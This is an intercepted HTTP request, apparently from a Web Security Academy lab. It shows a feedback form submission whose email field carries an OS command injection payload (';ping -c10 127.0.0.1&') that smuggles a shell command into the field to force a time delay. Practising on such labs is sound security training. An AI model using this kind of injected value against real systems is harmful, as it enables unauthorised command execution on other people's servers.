 Request
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host: ac441fd21e97f189c0d64a5a002200b1.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: https://ac441fd21e97f189c0d64a5a002200b1.web-security-academy.net
10 Connection: close
11 Referer: https://ac441fd21e97f189c0d64a5a002200b1.web-security-academy.net/feedback
12 Cookie: session=s2gGv1Scr4BTV6rBw3RVukqm4XWdxxbJ
13
14 csrf=BMhMWYlEPClBeLSWHTpbmOxkiSmmjx7X&name=Gerardo&email=;ping+-c10+127.0.0.1%26&subject=a&message=a
? Search...
Response